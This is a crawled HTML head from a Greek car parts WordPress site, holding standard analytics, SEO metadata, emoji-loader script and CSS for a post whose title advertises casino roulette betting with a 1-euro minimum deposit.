

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/
body_size: 28657
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/καζίνο-ρουλέτα-στοιχήματα/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/καζίνο-ρουλέτα-στοιχήματα/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="42 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/"},"author":{"name":"","@id":""},"headline":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/"},"wordCount":8536,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/","name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; - &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 